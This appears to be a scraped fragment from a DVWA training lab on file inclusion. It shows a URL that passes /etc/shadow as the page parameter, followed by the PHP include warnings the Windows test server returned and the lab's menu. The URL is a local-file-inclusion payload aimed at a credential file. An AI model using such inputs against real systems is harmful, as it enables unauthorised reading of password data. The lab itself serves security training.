 192.168.0.105/dvwa/vulnerabilities/fi/?page=/etc/shadow
Warning: include(/etc/shadow): failed to open stream: No such file or directory in C:\phpstudy\WWW\DVWA\vulnerabilities\fi\index.php on line 36
Warning: include(): Failed opening '/etc/shadow' for inclusion (include_path='.;C:\php\pear;../../external/phpids/0.6/lib/') in C:\phpstudy\WWW\DVWA\vulnerabilities\fi\index.php on line 36
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion